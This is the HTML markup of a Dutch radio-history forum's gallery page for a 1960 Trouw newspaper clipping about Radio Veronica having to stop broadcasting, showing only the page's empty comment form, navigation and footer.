                    <button class='ipsHide ipsButton ipsButton--small ipsButton--inherit ipsButton--wide i-margin-top_2' data-controller='core.front.core.webshare' data-role='webShare' data-webShareTitle='19600520 Trouw Radio Veronica moet uitzendingen staken.jpg' data-webShareText='19600520 Trouw Radio Veronica moet uitzendingen staken.jpg' data-webShareUrl='https://www.radiotrefpunt.nl/gallery/image/25121-19600520-trouw-radio-veronica-moet-uitzendingen-stakenjpg/'>More sharing options...</button>
                
            </div>
        </div>
    </i-dropdown>

		
		

<div data-followApp='gallery' data-followArea='image' data-followID='25121' data-controller='core.front.core.followButton'>
	

	<a data-ips-hook="guest" href="https://www.radiotrefpunt.nl/login/" rel="nofollow" class="ipsButton ipsButton--follow" data-role="followButton" data-ipstooltip title="Aanmelden om dit te volgen">
		<span>
			<i class="fa-regular fa-bell"></i>
			<span class="ipsButton__label">Volgers</span>
		</span>
		
	</a>

</div>
	</div>
</div>
</section>

	
<div data-role="imageComments">

	
	<div class='ipsBox ipsBox--galleryImageCommentsReviews ipsPull'>
		
<div data-controller='core.front.core.commentFeed, core.front.core.ignoredComments' data-autoPoll data-baseURL='https://www.radiotrefpunt.nl/gallery/image/25121-19600520-trouw-radio-veronica-moet-uitzendingen-stakenjpg/' data-lastPage data-feedID='categories-ips_gallery_image-25121' id='comments' class="ipsEntries ipsEntries--comments ipsEntries--gallery-comments" data-follow-area-id="image-25121">

	

<section data-controller='core.front.core.recommendedComments' data-url='https://www.radiotrefpunt.nl/gallery/image/25121-19600520-trouw-radio-veronica-moet-uitzendingen-stakenjpg/?&amp;tab=comments&amp;recommended=comments' class='ipsRecommendedComments ipsHide'>
	<div data-role="recommendedComments">
		<header class='ipsBox__header'>
			<h2>Aanbevolen antwoorden</h2>
			

<div class='ipsCarouselNav ' data-ipscarousel='gallery-featured-comments' >
	<button class='ipsCarouselNav__button' data-carousel-arrow='prev'><span class="ipsInvisible">Previous carousel slide</span><i class='fa-ips' aria-hidden='true'></i></button>
	<button class='ipsCarouselNav__button' data-carousel-arrow='next'><span class="ipsInvisible">Next carousel slide</span><i class='fa-ips' aria-hidden='true'></i></button>
</div>
		</header>
		<div class="ipsCarousel" id="gallery-featured-comments" tabindex="0">
			
		</div>
	</div>
</section>

	

	<div data-role='commentFeed' data-controller='core.front.core.moderation'>
	<form action="https://www.radiotrefpunt.nl/gallery/image/25121-19600520-trouw-radio-veronica-moet-uitzendingen-stakenjpg/?&amp;csrfKey=ae76d0139b325739469ac626d784aa5f&amp;do=multimodComment" method="post" data-ipsPageAction data-role='moderationTools'>
		
			<p class='ipsEmptyMessage' data-role='noComments'>Er zijn geen opmerkingen.</p>
		
		
<input type="hidden" name="csrfKey" value="ae76d0139b325739469ac626d784aa5f" />


			</form>
	</div>			
	

	
	<div id='replyForm' data-role='replyArea' class='ipsComposeAreaWrapper '>
		
			
				

	
		<div class='cGuestTeaser'>
			<h2 class='ipsTitle ipsTitle--h3'>Doe mee aan het gesprek</h2>
		
			<p>
				
					Je kunt nu een bericht plaatsen en later registreren.
				
				Indien je al een account hebt, kun je je nu <a class='ipsType_brandedLink' href='https://www.radiotrefpunt.nl/login/' data-ipsDialog data-ipsDialog-size='medium' data-ipsDialog-title='Nu aanmelden'>aanmelden</a> om het bericht met je account te plaatsen.
				
					<br><span class='i-color_warning'><strong>Opmerking:</strong> Je bericht moet eerst worden goedgekeurd door een moderator voordat het zichtbaar is.</span>
				
			</p>
	
		</div>
	


<form accept-charset='utf-8' class="ipsFormWrap ipsFormWrap--gallery-comment" action="https://www.radiotrefpunt.nl/gallery/image/25121-19600520-trouw-radio-veronica-moet-uitzendingen-stakenjpg/?browse=1" method="post" enctype="multipart/form-data">
	<input type="hidden" name="commentform_25121_submitted" value="1">
	
		<input type="hidden" name="csrfKey" value="ae76d0139b325739469ac626d784aa5f">
	
		<input type="hidden" name="_contentReply" value="1">
	
		<input type="hidden" name="captcha_field" value="1">
	
	
		<input type="hidden" name="MAX_FILE_SIZE" value="52428800">
		<input type="hidden" name="plupload" value="b3b35c4ad03cd42d05a6c1262e456899">
	
	<div class='ipsComposeArea'>
		<div class='ipsComposeArea_editor'>
			
				
					
				
					
						<ul class='ipsForm ipsForm--vertical ipsForm--guest-gallery-comment' data-ipsEditor-toolList>
							<li class='ipsFieldRow ipsFieldRow--fullWidth'>
								<div class="ipsFieldRow__content">
									


	<input
		class="ipsInput ipsInput--text"
		type="email"
		name="guest_email"
		
		value=""
		
		id="elInput_guest_email"
		aria-required='true'
		
		
		
		placeholder='Voer je e-mailadres in (dit wordt niet aan andere gebruikers getoond)'
		
		autocomplete="email"
	>
	
	
	

									
								</div>
							</li>
						</ul>
					
				
					
				
			
			
				
					
						
							
						
						

<div class='ipsEditor' data-ipsEditorv5
    data-ipsEditorv5-minimized

    
        data-ipsEditorv5-postKey="4816dddea6539513f200f4fff975c0ca"
    

    
        data-ipsEditorv5-autoSaveKey="reply-gallery/gallery-25121"
    

    data-ipsEditorv5-name="image_comment_25121"

    
        data-ipsEditorv5-contentClass='IPS\gallery\Image'
        data-ipsEditorv5-contentId='25121'
    

    data-ipseditorv5-commenteditor

    data-ipseditorv5-giphyenabled
    
    
    data-ipseditorv5-restrictions="float,heading_1,font_family,og_embed,raw_embed"
    data-ipseditorv5-restrictionlevel="0"
>

	<div data-role='editorComposer'>
		<div class="ipsHide norewrite" data-role="mainEditorArea">
			<textarea name="image_comment_25121" data-role='contentEditor' class="ipsInput ipsInput--text ipsHide" tabindex='1'></textarea>
		</div>
		
			<div class='ipsComposeArea_dummy ipsJS_show' tabindex='1'><i class='fa-regular fa-comment'></i> Een opmerking toevoegen...</div>
		

        <div data-role="editor-messages-container"></div>
		

<div data-ipsEditor-toolList data-ipseditor-no-attachments-placeholder></div>

	</div>
</div>
						
					
				
					
				
					
				
			
			<div class='i-flex i-align-items_center i-flex-wrap_wrap i-gap_3 i-margin-top_2' data-ipsEditor-toolList hidden>
				<ul class='i-flex_91 i-flex i-flex-wrap_wrap i-gap_4 i-row-gap_1'>
					
						
							
						
							
						
							
								<li class=''>
									
<div data-ipsCaptcha data-ipsCaptcha-service='recaptcha2' data-ipsCaptcha-key="6LfL9AUTAAAAAN1SPbDxIEUOD1xLDaWc6Ze19cgJ" data-ipsCaptcha-lang="nl_NL" data-ipsCaptcha-theme="light"></div>
									
								</li>
							
						
					
				</ul>
				<ul class='ipsButtons i-flex_11'>
					
						<li>

	<button type="submit" class="ipsButton ipsButton--primary" tabindex="2" accesskey="s" >Opmerking plaatsen</button>
</li>
					
				</ul>
			</div>
		</div>
	</div>
</form>
			
	</div>
	
</div>

	</div>

</div>

</div> 


									



    
    

								</section>
								


							</div>
							
								
<nav class="ipsBreadcrumb ipsBreadcrumb--bottom " aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList" class="ipsBreadcrumb__list">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title="Start" href="https://www.radiotrefpunt.nl/" itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Start</span>
			</a>
			<meta itemprop="position" content="1">
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://www.radiotrefpunt.nl/gallery/" itemprop="item">
						<span itemprop="name">Fotoalbum </span>
					</a>
					<meta itemprop="position" content="2">
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://www.radiotrefpunt.nl/gallery/category/87-knipselcollectie/" itemprop="item">
						<span itemprop="name">Knipselcollectie </span>
					</a>
					<meta itemprop="position" content="3">
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://www.radiotrefpunt.nl/gallery/category/89-radio-veronica/" itemprop="item">
						<span itemprop="name">Radio Veronica </span>
					</a>
					<meta itemprop="position" content="4">
				</li>
			
			
		
			
				<li aria-current="location" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">19600520 Trouw Radio Veronica moet uitzendingen staken.jpg</span>
					<meta itemprop="position" content="5">
				</li>
			
			
		
	</ol>
	<ul class="ipsBreadcrumb__feed" data-ips-hook="feed">
		
		<li >
			<a data-action="defaultStream" href="https://www.radiotrefpunt.nl/discover/unread/" ><i class="fa-regular fa-file-lines"></i> <span data-role="defaultStreamName">Ongelezen bijdragen</span></a>
		</li>
	</ul>
</nav>
							
							
							
								<div class="i-margin-top_block" data-ips-ad="global_footer">
									<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Zijbalk -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9723271686619427"
     data-ad-slot="6025529759"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
								</div>
							
						</div>
					</div>
				</main>
				
					<div class="ipsFooter" data-ips-hook="footerWrapper">
						<aside class="ipsFooter__widgets ipsWidth">
							



    
    

						</aside>
						<footer data-ips-hook="footer" class="ipsFooter__footer">
							<div class="ipsWidth">
								<div class="ipsFooter__align">
									

<ul class="ipsColorSchemeChanger" data-controller="core.front.core.colorScheme" data-ips-hook="themeList">
	<li data-ipstooltip title="Heldere modus">
		<button data-ips-prefers-color-scheme="light">
			<i class="fa-regular fa-lightbulb"></i>
			<span class="ipsInvisible">Heldere modus</span>
		</button>
	</li>
	<li data-ipstooltip title="Donkere modus">
		<button data-ips-prefers-color-scheme="dark">
			<i class="fa-regular fa-moon"></i>
			<span class="ipsInvisible">Donkere modus</span>
		</button>
	</li>
	<li data-ipstooltip title="Systeemvoorkeur">
		<button data-ips-prefers-color-scheme="system">
			<i class="fa-solid fa-circle-half-stroke"></i>
			<span class="ipsInvisible">Systeemvoorkeur</span>
		</button>
	</li>
</ul>

	<ul data-ips-hook="socialProfiles" class="ipsSocialIcons">
		

	
		<li>
			<a href='https://www.facebook.com/RadiotrefpuntNL' target='_blank' class='ipsSocialIcons__icon ipsSocialIcons__icon--facebook' rel='noopener noreferrer'>
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" aria-hidden="true"><path d="M512 256C512 114.6 397.4 0 256 0S0 114.6 0 256C0 376 82.7 476.8 194.2 504.5V334.2H141.4V256h52.8V222.3c0-87.1 39.4-127.5 125-127.5c16.2 0 44.2 3.2 55.7 6.4V172c-6-.6-16.5-1-29.6-1c-42 0-58.2 15.9-58.2 57.2V256h83.6l-14.4 78.2H287V510.1C413.8 494.8 512 386.9 512 256h0z"/></svg>
				
				<span>facebook</span>
			</a>
		</li>
	
		<li>
			<a href='https://www.youtube.com/@Radiotrefpunt' target='_blank' class='ipsSocialIcons__icon ipsSocialIcons__icon--youtube' rel='noopener noreferrer'>
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" aria-hidden="true"><path d="M549.7 124.1c-6.3-23.7-24.8-42.3-48.3-48.6C458.8 64 288 64 288 64S117.2 64 74.6 75.5c-23.5 6.3-42 24.9-48.3 48.6-11.4 42.9-11.4 132.3-11.4 132.3s0 89.4 11.4 132.3c6.3 23.7 24.8 41.5 48.3 47.8C117.2 448 288 448 288 448s170.8 0 213.4-11.5c23.5-6.3 42-24.2 48.3-47.8 11.4-42.9 11.4-132.3 11.4-132.3s0-89.4-11.4-132.3zm-317.5 213.5V175.2l142.7 81.2-142.7 81.2z"/></svg>
				
				<span>youtube</span>
			</a>
		</li>
	
		<li>
			<a href='https://bsky.app/profile/radiotrefpunt.bsky.social' target='_blank' class='ipsSocialIcons__icon ipsSocialIcons__icon--bluesky' rel='noopener noreferrer'>
				
					<i class="fa-brands fa-bluesky" aria-hidden="true"></i>
				
				<span>bluesky</span>
			</a>
		</li>
	

	</ul>

<hr>

	<ul data-ips-hook="links" class="ipsFooterLinks">
		
		
			<li data-ips-hook="languages">
				<button type="button" id="elNavLang" popovertarget="elNavLang_menu" style="--_anchor: --elNavLang;">Taal <i class="fa-solid fa-angle-down"></i></button>
				<i-dropdown id="elNavLang_menu" popover data-i-dropdown-append style="--_anchor: --elNavLang;">
					<div class="iDropdown">
						<form action="//www.radiotrefpunt.nl/language/?csrfKey=ae76d0139b325739469ac626d784aa5f" method="post">
							<input type="hidden" name="ref" value="aHR0cHM6Ly93d3cucmFkaW90cmVmcHVudC5ubC9nYWxsZXJ5L2ltYWdlLzI1MTIxLTE5NjAwNTIwLXRyb3V3LXJhZGlvLXZlcm9uaWNhLW1vZXQtdWl0emVuZGluZ2VuLXN0YWtlbmpwZy8/YnJvd3NlPTE=">
							<ul class="iDropdown__items">
								
									<li>
										<button type="submit" name="id" value="4" ><i class="ipsFlag ipsFlag-us"></i> Default ACP English </button>
									</li>
								
									<li>
										<button type="submit" name="id" value="2" aria-selected="true" ><i class="ipsFlag ipsFlag-nl"></i> Nederlands (standaard)</button>
									</li>
								
									<li>
										<button type="submit" name="id" value="1" ><i class="ipsFlag ipsFlag-us"></i> English </button>
									</li>
								
							</ul>
						</form>
					</div>
				</i-dropdown>
			</li>
		
		
			
			
				<li data-ips-hook="themes">
					<button type="button" id="elNavTheme" popovertarget="elNavTheme_menu" style="--_anchor: --elNavTheme;">Thema <i class="fa-solid fa-angle-down"></i></button>
					<i-dropdown id="elNavTheme_menu" popover data-i-dropdown-append style="--_anchor: --elNavTheme;" data-i-dropdown-selectable="radio">
						<div class="iDropdown">
							<form action="//www.radiotrefpunt.nl/theme/?csrfKey=ae76d0139b325739469ac626d784aa5f" method="post">
								<input type="hidden" name="ref" value="aHR0cHM6Ly93d3cucmFkaW90cmVmcHVudC5ubC9nYWxsZXJ5L2ltYWdlLzI1MTIxLTE5NjAwNTIwLXRyb3V3LXJhZGlvLXZlcm9uaWNhLW1vZXQtdWl0emVuZGluZ2VuLXN0YWtlbmpwZy8/YnJvd3NlPTE=">
								<ul class="iDropdown__items">
									
										<li>
											<button type="submit" name="id" value="6" ><i class="iDropdown__input"></i>Standaard </button>
										</li>
									
										<li>
											<button type="submit" name="id" value="9" aria-selected="true" ><i class="iDropdown__input"></i>Wave (standaard)</button>
										</li>
									
								</ul>
							</form>
						</div>
					</i-dropdown>
				</li>
			
		
		
			<li><a href="https://www.radiotrefpunt.nl/privacy/">Privacybeleid</a></li>
		
		
			<li><a rel="nofollow" href="https://www.radiotrefpunt.nl/contact/" data-ipsdialog  data-ipsdialog-title="Contact" >Contact</a></li>
		
		<li><a rel="nofollow" href="https://www.radiotrefpunt.nl/cookies/">Cookies</a></li>
		
	</ul>

<p class="ipsCopyright">
	<span class="ipsCopyright__user">Onderdeel van de Radio Erfgoed Community</span>
	<a rel="nofollow" title="Invision Community" href="https://www.invisioncommunity.com/">Powered by <span translate="no">Invision Community</span></a>
</p>
								</div>
							</div>
						</footer>
					</div>
				
				









	




	





<div id='elGuestTerms' class='i-padding_2 ipsJS_hide' data-role='guestTermsBar' data-controller='core.front.core.guestTerms'>
	<div class='ipsWidth cGuestTerms'>
		<div class='ipsColumns i-align-items_center i-gap_3'>
			<div class='ipsColumns__primary'>
				<h2 class='ipsTitle ipsTitle--h4 ipsTitle--margin'>Belangrijke informatie</h2>
				<p class='i-color_soft'>Door gebruik te maken van deze website ga je akkoord met <a href='https://www.radiotrefpunt.nl/terms/'>Gebruiksvoorwaarden</a>, <a href='https://www.radiotrefpunt.nl/privacy/'>Privacybeleid</a> en <a href='https://www.radiotrefpunt.nl/guidelines/'>Richtlijnen</a>.</p>
			</div>
			<div class='ipsColumns__secondary'>
                
					<div class="ipsButtons">
						<a href='https://www.radiotrefpunt.nl/index.php?app=core&amp;module=system&amp;controller=terms&amp;do=dismiss&amp;ref=aHR0cHM6Ly93d3cucmFkaW90cmVmcHVudC5ubC9nYWxsZXJ5L2ltYWdlLzI1MTIxLTE5NjAwNTIwLXRyb3V3LXJhZGlvLXZlcm9uaWNhLW1vZXQtdWl0emVuZGluZ2VuLXN0YWtlbmpwZy8/YnJvd3NlPTE=&amp;csrfKey=ae76d0139b325739469ac626d784aa5f' rel='nofollow' class='ipsButton ipsButton--inherit' data-action="dismissTerms"><i class='fa-solid fa-check'></i> Ik accepteer</a>
					</div>
                
            </div>
		</div>
	</div>
</div>

			</div>
		</div>
		
		
			

	<nav data-ips-hook="mobileFooter" class="ipsMobileFooter" id="ipsMobileFooter">
		<ul>
			
				
				
				
				
					<li data-el="sign-in" class="ipsMobileFooter__item">
						<a href="https://www.radiotrefpunt.nl/login/" class="ipsMobileFooter__link">
							<span class="ipsMobileFooter__icon">
								<svg xmlns="http://www.w3.org/2000/svg" height="16" width="16" viewbox="0 0 512 512"><path d="M399 384.2C376.9 345.8 335.4 320 288 320H224c-47.4 0-88.9 25.8-111 64.2c35.2 39.2 86.2 63.8 143 63.8s107.8-24.7 143-63.8zM0 256a256 256 0 1 1 512 0A256 256 0 1 1 0 256zm256 16a72 72 0 1 0 0-144 72 72 0 1 0 0 144z"></path></svg>
							</span>
							<span class="ipsMobileFooter__text">Aanmelden</span>
						</a>
					</li>
				
				
					<li data-el="sign-up" class="ipsMobileFooter__item">
						
							<a href="https://www.radiotrefpunt.nl/register/" class="ipsMobileFooter__link ipsMobileFooter__link--sign-up">
								<span class="ipsMobileFooter__icon">
									<svg xmlns="http://www.w3.org/2000/svg" height="16" width="20" viewbox="0 0 640 512"><path d="M96 128a128 128 0 1 1 256 0A128 128 0 1 1 96 128zM0 482.3C0 383.8 79.8 304 178.3 304h91.4C368.2 304 448 383.8 448 482.3c0 16.4-13.3 29.7-29.7 29.7H29.7C13.3 512 0 498.7 0 482.3zM504 312V248H440c-13.3 0-24-10.7-24-24s10.7-24 24-24h64V136c0-13.3 10.7-24 24-24s24 10.7 24 24v64h64c13.3 0 24 10.7 24 24s-10.7 24-24 24H552v64c0 13.3-10.7 24-24 24s-24-10.7-24-24z"></path></svg>
								</span>
								<span class="ipsMobileFooter__text">Registreren</span>
							</a>
						
					</li>
				
			
			
				<li data-el="search" class="ipsMobileFooter__item">
					<button class="ipsMobileFooter__link" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols>
						<span class="ipsMobileFooter__icon">
							<svg xmlns="http://www.w3.org/2000/svg" height="16" width="16" viewbox="0 0 512 512"><path d="M416 208c0 45.9-14.9 88.3-40 122.7L502.6 457.4c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L330.7 376c-34.4 25.2-76.8 40-122.7 40C93.1 416 0 322.9 0 208S93.1 0 208 0S416 93.1 416 208zM208 352a144 144 0 1 0 0-288 144 144 0 1 0 0 288z"></path></svg>
						</span>
						<span class="ipsMobileFooter__text">Zoeken</span>
					</button>
				</li>
			
			
<li data-el='cart' class="ipsMobileFooter__item" id="elCart_mobileFooterContainer" hidden>
	<a href='https://www.radiotrefpunt.nl/store/cart/' class="ipsMobileFooter__link">
		<span class="ipsMobileFooter__icon">
			<svg xmlns="http://www.w3.org/2000/svg" height="16" width="18" viewBox="0 0 576 512"><path d="M253.3 35.1c6.1-11.8 1.5-26.3-10.2-32.4s-26.3-1.5-32.4 10.2L117.6 192H32c-17.7 0-32 14.3-32 32s14.3 32 32 32L83.9 463.5C91 492 116.6 512 146 512H430c29.4 0 55-20 62.1-48.5L544 256c17.7 0 32-14.3 32-32s-14.3-32-32-32H458.4L365.3 12.9C359.2 1.2 344.7-3.4 332.9 2.7s-16.3 20.6-10.2 32.4L404.3 192H171.7L253.3 35.1zM192 304v96c0 8.8-7.2 16-16 16s-16-7.2-16-16V304c0-8.8 7.2-16 16-16s16 7.2 16 16zm96-16c8.8 0 16 7.2 16 16v96c0 8.8-7.2 16-16 16s-16-7.2-16-16V304c0-8.8 7.2-16 16-16zm128 16v96c0 8.8-7.2 16-16 16s-16-7.2-16-16V304c0-8.8 7.2-16 16-16s16 7.2 16 16z"/></svg>
		</span>
		<span class='ipsNotification'>
			
				0
			
		</span>
		<span class="ipsMobileFooter__text">Your Cart</span>
	</a>
</li>
			<li data-el="more" class="ipsMobileFooter__item">
				<button class="ipsMobileFooter__link" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols>
					<span class="ipsMobileFooter__icon">
						<svg xmlns="http://www.w3.org/2000/svg" height="16" width="14" viewbox="0 0 448 512"><path d="M0 96C0 78.3 14.3 64 32 64H416c17.7 0 32 14.3 32 32s-14.3 32-32 32H32C14.3 128 0 113.7 0 96zM0 256c0-17.7 14.3-32 32-32H416c17.7 0 32 14.3 32 32s-14.3 32-32 32H32c-17.7 0-32-14.3-32-32zM448 416c0 17.7-14.3 32-32 32H32c-17.7 0-32-14.3-32-32s14.3-32 32-32H416c17.7 0 32 14.3 32 32z"></path></svg>
					</span>
					
					
					<span class="ipsMobileFooter__text">Menu</span>
				</button>
			</li>
		</ul>
	</nav>




<section class="ipsOffCanvas" id="ipsOffCanvas--guest" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
	<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
	<div class="ipsOffCanvas__panel">

		<header class="ipsOffCanvas__header">
			<h4>Account</h4>
			<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols>
				<i class="fa-solid fa-xmark"></i>
				<span class="ipsInvisible">Close panel</span>
			</button>
		</header>
		<div class="ipsOffCanvas__scroll">
			<div class="ipsOffCanvas__box">
				<ul class="ipsOffCanvas__nav ipsOffCanvas__nav--navigation">
					
					
					
					
						<li data-el="sign-in">
							<a href="https://www.radiotrefpunt.nl/login/">
								<span class="ipsOffCanvas__icon">
									<i class="fa-solid fa-circle-user"></i>
								</span>
								<span class="ipsOffCanvas__label">Geregistreerde gebruiker? Aanmelden</span>
							</a>
						</li>
					
					
						<li data-el="sign-up">
							
								<a href="https://www.radiotrefpunt.nl/register/">
									<span class="ipsOffCanvas__icon">
										<i class="fa-solid fa-user-plus"></i>
									</span>
									<span class="ipsOffCanvas__label">Registreren</span>
								</a>
							
						</li>
					
				</ul>
			</div>
		</div>
	</div>
</section>


<section class="ipsOffCanvas" id="ipsOffCanvas--navigation" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
	<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
	<div class="ipsOffCanvas__panel">

		<header class="ipsOffCanvas__header">
			<h4>Navigation</h4>
			<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols>
				<i class="fa-solid fa-xmark"></i>
				<span class="ipsInvisible">Close panel</span>
			</button>
		</header>
		<div class="ipsOffCanvas__scroll">

			<!-- Navigation -->
			<nav aria-label="Mobile" class="ipsOffCanvas__box">
				<ul class="ipsOffCanvas__nav ipsOffCanvas__nav--navigation" data-ips-hook="mobileFooterMenu">
				    

					
					
					
					
						
							

							
							

							
								<li data-id="2">
									<button aria-expanded="false" aria-controls="mobile-nav__2" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-solid" style="--icon:'\f1c5'"></i>
											
										</span>
										<span class="ipsOffCanvas__label">Activiteit</span>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__2" hidden>
										
										
											
											
											
												
													
												
											
												
													
														
															
														
													
												
											
												
													
												
											
												
													
												
											
												
													
												
											
												
													
												
											
												
													
												
											
												
											
										
														
										
										
										
											


	
		
			<li data-id="3">
				
				<a href='https://www.radiotrefpunt.nl/discover/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f0ca'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Alle activiteit</span>
				</a>
			</li>
		
	

	
		
			<li data-id="273">
				<button aria-expanded="false" aria-controls="mobile-nav__273" data-ipscontrols>
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f0ae'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Mijn tijdlijn activiteit</span>
				</button>
				<ul class='ipsOffCanvas__nav-dropdown' id='mobile-nav__273' hidden>
					
					


	
		
			<li data-id="1">
				
				<a href='https://www.radiotrefpunt.nl/discover/unread/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1ea'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Ongelezen bijdragen</span>
				</a>
			</li>
		
	

				</ul>
			</li>

		
	

	
		
			<li data-id="274">
				
				<a href='https://www.radiotrefpunt.nl/discover/38/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Laatste berichten</span>
				</a>
			</li>
		
	

	
		
			<li data-id="5">
				
				<a href='https://www.radiotrefpunt.nl/discover/unread/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1ea'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Ongelezen bijdragen</span>
				</a>
			</li>
		
	

	
		
			<li data-id="6">
				
				<a href='https://www.radiotrefpunt.nl/discover/content-started/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f2bd'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Inhoud die ik ben gestart</span>
				</a>
			</li>
		
	

	
		
			<li data-id="7">
				
				<a href='https://www.radiotrefpunt.nl/search/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f002'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Zoeken</span>
				</a>
			</li>
		
	

	
		
			<li data-id="14">
				
				<a href='https://www.radiotrefpunt.nl/online/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f017'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Gebruikers online</span>
				</a>
			</li>
		
	

	

										
									</ul>
								</li>
							
						
					
						
							

							
							

							
								<li data-id="315"><a href="https://www.radiotrefpunt.nl"  >
									<span class="ipsOffCanvas__icon">
										
											<i class="fa-solid" style="--icon:'\f044'"></i>
										
									</span>
									<span class="ipsOffCanvas__label">Blogs</span>
								</a></li>
							
						
					
						
							

							
							

							
								<li data-id="268"><a href="https://www.radiotrefpunt.nl/forums/"  >
									<span class="ipsOffCanvas__icon">
										
											<i class="fa-solid" style="--icon:'\f075'"></i>
										
									</span>
									<span class="ipsOffCanvas__label">Forums</span>
								</a></li>
							
						
					
						
							

							
							

							
								<li data-id="413"><a href="https://www.radiotrefpunt.nl/blog/1-column/"  >
									<span class="ipsOffCanvas__icon">
										
											<i class="fa-solid" style="--icon:'\f1c5'"></i>
										
									</span>
									<span class="ipsOffCanvas__label">Columns</span>
								</a></li>
							
						
					
						
							

							
							

							
								<li data-id="397"><a href="https://www.radiotrefpunt.nl/blog/4-column/"  >
									<span class="ipsOffCanvas__icon">
										
											<i class="fa-solid" style="--icon:'\f1c5'"></i>
										
									</span>
									<span class="ipsOffCanvas__label">Dossier</span>
								</a></li>
							
						
					
						
							

							
							
								
							

							
								<li data-id="258"><a href="https://www.radiotrefpunt.nl/gallery/"  aria-current="page" >
									<span class="ipsOffCanvas__icon">
										
											<i class="fa-solid" style="--icon:'\f87c'"></i>
										
									</span>
									<span class="ipsOffCanvas__label">Fotoalbum</span>
								</a></li>
							
						
					
						
					
				</ul>
			</nav>
		</div>
		
            
<nav class='ipsOffCanvas__breadcrumb' aria-label="Breadcrumbs">
<ol itemscope itemtype="https://schema.org/BreadcrumbList">
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a title='Start' href='https://www.radiotrefpunt.nl/' itemprop="item">
			<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Start</span>
		</a>
		<meta itemprop="position" content="1" />
	</li>
	
	
	
		
			<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<a href='https://www.radiotrefpunt.nl/gallery/' itemprop="item">
					<span itemprop="name">Fotoalbum </span>
				</a>
				<meta itemprop="position" content="2" />
			</li>
		
		
	
		
			<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<a href='https://www.radiotrefpunt.nl/gallery/category/87-knipselcollectie/' itemprop="item">
					<span itemprop="name">Knipselcollectie </span>
				</a>
				<meta itemprop="position" content="3" />
			</li>
		
		
	
		
			<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<a href='https://www.radiotrefpunt.nl/gallery/category/89-radio-veronica/' itemprop="item">
					<span itemprop="name">Radio Veronica </span>
				</a>
				<meta itemprop="position" content="4" />
			</li>
		
		
	
		
			<li aria-current='location' itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<span itemprop="name">19600520 Trouw Radio Veronica moet uitzendingen staken.jpg</span>
				<meta itemprop="position" content="5" />
			</li>
		
		
	
</ol>
</nav>
		
	</div>
</section>


<!-- Messenger -->





	<!-- Search -->
	<section class="ipsOffCanvas" id="ipsOffCanvas--search" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
		<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
		<div class="ipsOffCanvas__panel">
			<header class="ipsOffCanvas__header">
				<h4>Zoeken</h4>
				<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols>
					<i class="fa-solid fa-xmark"></i>
					<span class="ipsInvisible">Close panel</span>
				</button>
			</header>
